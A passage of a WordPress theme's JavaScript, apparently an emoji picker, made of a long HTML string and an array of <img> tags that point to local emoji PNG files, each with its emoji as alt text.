src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC01.png\" alt=\"🐁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC02.png\" alt=\"🐂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC04.png\" alt=\"🐄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC06.png\" alt=\"🐆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC07.png\" alt=\"🐇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC08.png\" alt=\"🐈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC09.png\" alt=\"🐉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0A.png\" alt=\"🐊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0B.png\" alt=\"🐋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0C.png\" alt=\"🐌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0D.png\" alt=\"🐍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC10.png\" alt=\"🐐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC12.png\" alt=\"🐒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC14.png\" alt=\"🐔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC15.png\" alt=\"🐕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC16.png\" alt=\"🐖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC17.png\" alt=\"🐗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC19.png\" alt=\"🐙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1A.png\" alt=\"🐚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1B.png\" alt=\"🐛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1D.png\" alt=\"🐝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1E.png\" alt=\"🐞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1F.png\" alt=\"🐟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC20.png\" alt=\"🐠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC21.png\" alt=\"🐡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC22.png\" alt=\"🐢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC23.png\" alt=\"🐣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC24.png\" alt=\"🐤\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC25.png\" alt=\"🐥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC26.png\" alt=\"🐦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC27.png\" alt=\"🐧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC29.png\" alt=\"🐩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2A.png\" alt=\"🐪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2C.png\" alt=\"🐬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2D.png\" alt=\"🐭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2F.png\" alt=\"🐯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC30.png\" alt=\"🐰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC32.png\" alt=\"🐲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC33.png\" alt=\"🐳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC34.png\" alt=\"🐴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC35.png\" alt=\"🐵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC38.png\" alt=\"🐸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC39.png\" alt=\"🐹\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3A.png\" alt=\"🐺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3D.png\" alt=\"🐽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3E.png\" alt=\"🐾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC40.png\" alt=\"👀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC44.png\" alt=\"👄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC45.png\" alt=\"👅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4B.png\" alt=\"👋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC50.png\" alt=\"👐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC51.png\" alt=\"👑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC52.png\" alt=\"👒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC53.png\" alt=\"👓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC54.png\" alt=\"👔\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC55.png\" alt=\"👕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC56.png\" alt=\"👖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC57.png\" alt=\"👗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC58.png\" alt=\"👘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC59.png\" alt=\"👙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5A.png\" alt=\"👚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5B.png\" alt=\"👛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5C.png\" alt=\"👜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5D.png\" alt=\"👝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5E.png\" alt=\"👞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5F.png\" alt=\"👟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC60.png\" alt=\"👠\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC61.png\" alt=\"👡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC62.png\" alt=\"👢\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC63.png\" alt=\"👣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC66.png\" alt=\"👦\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC67.png\" alt=\"👧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC68.png\" alt=\"👨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC69.png\" alt=\"👩\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6A.png\" alt=\"👪\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6B.png\" alt=\"👫\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6C.png\" alt=\"👬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6D.png\" alt=\"👭\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6E.png\" alt=\"👮\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6F.png\" alt=\"👯\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC70.png\" alt=\"👰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC71.png\" alt=\"👱\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC72.png\" alt=\"👲\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC73.png\" alt=\"👳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC74.png\" alt=\"👴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC75.png\" alt=\"👵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC76.png\" alt=\"👶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC77.png\" alt=\"👷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC78.png\" alt=\"👸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7B.png\" alt=\"👻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7C.png\" alt=\"👼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7E.png\" alt=\"👾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC80.png\" alt=\"💀\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC81.png\" alt=\"💁\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC82.png\" alt=\"💂\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC83.png\" alt=\"💃\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC84.png\" alt=\"💄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC85.png\" alt=\"💅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC86.png\" alt=\"💆\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC87.png\" alt=\"💇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC88.png\" alt=\"💈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC89.png\" alt=\"💉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8A.png\" alt=\"💊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8C.png\" alt=\"💌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8D.png\" alt=\"💍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8E.png\" alt=\"💎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8F.png\" alt=\"💏\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC90.png\" alt=\"💐\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC91.png\" alt=\"💑\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC92.png\" alt=\"💒\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC93.png\" alt=\"💓\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC95.png\" alt=\"💕\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC96.png\" alt=\"💖\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC97.png\" alt=\"💗\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC98.png\" alt=\"💘\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC99.png\" alt=\"💙\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9A.png\" alt=\"💚\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9B.png\" alt=\"💛\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9C.png\" alt=\"💜\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9D.png\" alt=\"💝\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9E.png\" alt=\"💞\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9F.png\" alt=\"💟\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA1.png\" alt=\"💡\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA3.png\" alt=\"💣\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA5.png\" alt=\"💥\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA7.png\" alt=\"💧\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA8.png\" alt=\"💨\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAC.png\" alt=\"💬\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB0.png\" alt=\"💰\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB3.png\" alt=\"💳\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB4.png\" alt=\"💴\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB5.png\" alt=\"💵\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB6.png\" alt=\"💶\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB7.png\" alt=\"💷\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB8.png\" alt=\"💸\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBA.png\" alt=\"💺\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBB.png\" alt=\"💻\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBC.png\" alt=\"💼\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBD.png\" alt=\"💽\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBE.png\" alt=\"💾\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBF.png\" alt=\"💿\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC4.png\" alt=\"📄\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC5.png\" alt=\"📅\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC7.png\" alt=\"📇\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC8.png\" alt=\"📈\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC9.png\" alt=\"📉\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCA.png\" alt=\"📊\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCB.png\" alt=\"📋\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCC.png\" alt=\"📌\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCD.png\" alt=\"📍\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCE.png\" alt=\"📎\"><img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCD0.png\" alt=\"📐\">";var iarr=["<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0A.png\" alt=\"😊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE03.png\" alt=\"😃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE09.png\" alt=\"😉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE06.png\" alt=\"😆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1C.png\" alt=\"😜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0B.png\" alt=\"😋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0D.png\" alt=\"😍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0E.png\" alt=\"😎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE12.png\" alt=\"😒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0F.png\" alt=\"😏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE14.png\" alt=\"😔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE22.png\" alt=\"😢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2D.png\" alt=\"😭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE29.png\" alt=\"😩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE28.png\" alt=\"😨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE10.png\" alt=\"😐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE0C.png\" alt=\"😌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png\" alt=\"😄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE07.png\" alt=\"😇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE30.png\" alt=\"😰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE32.png\" alt=\"😲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE33.png\" alt=\"😳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE37.png\" alt=\"😷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE02.png\" alt=\"😂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2764.png\" alt=\"❤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1A.png\" alt=\"😚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE15.png\" alt=\"😕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2F.png\" alt=\"😯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE26.png\" alt=\"😦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE35.png\" alt=\"😵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE20.png\" alt=\"😠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE21.png\" alt=\"😡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1D.png\" alt=\"😝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE34.png\" alt=\"😴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE18.png\" alt=\"😘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1F.png\" alt=\"😟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2C.png\" alt=\"😬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE36.png\" alt=\"😶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2A.png\" alt=\"😪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2B.png\" alt=\"😫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/263A.png\" alt=\"☺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE00.png\" alt=\"😀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE25.png\" alt=\"😥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1B.png\" alt=\"😛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE16.png\" alt=\"😖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE24.png\" alt=\"😤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE23.png\" alt=\"😣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE27.png\" alt=\"😧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE11.png\" alt=\"😑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE05.png\" alt=\"😅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE2E.png\" alt=\"😮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE1E.png\" alt=\"😞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE19.png\" alt=\"😙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE13.png\" alt=\"😓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE01.png\" alt=\"😁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE31.png\" alt=\"😱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE08.png\" alt=\"😈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7F.png\" alt=\"👿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7D.png\" alt=\"👽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4D.png\" alt=\"👍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4E.png\" alt=\"👎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/261D.png\" alt=\"☝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270C.png\" alt=\"✌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4C.png\" alt=\"👌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4F.png\" alt=\"👏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4A.png\" alt=\"👊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270B.png\" alt=\"✋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE4F.png\" alt=\"🙏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC43.png\" alt=\"👃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC46.png\" alt=\"👆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC47.png\" alt=\"👇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC48.png\" alt=\"👈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAA.png\" alt=\"💪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC42.png\" alt=\"👂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8B.png\" alt=\"💋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA9.png\" alt=\"💩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2744.png\" alt=\"❄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4A.png\" alt=\"🍊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF77.png\" alt=\"🍷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF78.png\" alt=\"🍸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF85.png\" alt=\"🎅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA6.png\" alt=\"💦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7A.png\" alt=\"👺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC28.png\" alt=\"🐨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDD1E.png\" alt=\"🔞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC79.png\" alt=\"👹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BD.png\" alt=\"⚽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C5.png\" alt=\"⛅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1F.png\" alt=\"🌟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4C.png\" alt=\"🍌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7A.png\" alt=\"🍺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7B.png\" alt=\"🍻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF39.png\" alt=\"🌹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF45.png\" alt=\"🍅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF52.png\" alt=\"🍒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF81.png\" alt=\"🎁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF82.png\" alt=\"🎂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF84.png\" alt=\"🎄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC1.png\" alt=\"🏁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC6.png\" alt=\"🏆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0E.png\" alt=\"🐎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0F.png\" alt=\"🐏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1C.png\" alt=\"🐜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2B.png\" alt=\"🐫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2E.png\" alt=\"🐮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC03.png\" alt=\"🐃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3B.png\" alt=\"🐻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3C.png\" alt=\"🐼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC05.png\" alt=\"🐅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC13.png\" alt=\"🐓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC18.png\" alt=\"🐘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC94.png\" alt=\"💔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAD.png\" alt=\"💭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC36.png\" alt=\"🐶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC31.png\" alt=\"🐱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC37.png\" alt=\"🐷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC11.png\" alt=\"🐑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F3.png\" alt=\"⏳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26BE.png\" alt=\"⚾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26C4.png\" alt=\"⛄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2600.png\" alt=\"☀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3A.png\" alt=\"🌺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3B.png\" alt=\"🌻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3C.png\" alt=\"🌼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3D.png\" alt=\"🌽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4B.png\" alt=\"🍋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4D.png\" alt=\"🍍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4E.png\" alt=\"🍎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF4F.png\" alt=\"🍏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6D.png\" alt=\"🍭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF37.png\" alt=\"🌷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF38.png\" alt=\"🌸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF46.png\" alt=\"🍆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF49.png\" alt=\"🍉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF50.png\" alt=\"🍐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF51.png\" alt=\"🍑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF53.png\" alt=\"🍓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF54.png\" alt=\"🍔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF55.png\" alt=\"🍕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF56.png\" alt=\"🍖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF57.png\" alt=\"🍗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF69.png\" alt=\"🍩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF83.png\" alt=\"🎃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAA.png\" alt=\"🎪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB1.png\" alt=\"🎱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB2.png\" alt=\"🎲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB7.png\" alt=\"🎷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB8.png\" alt=\"🎸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBE.png\" alt=\"🎾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC0.png\" alt=\"🏀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFE6.png\" alt=\"🏦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE38.png\" alt=\"😸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE39.png\" 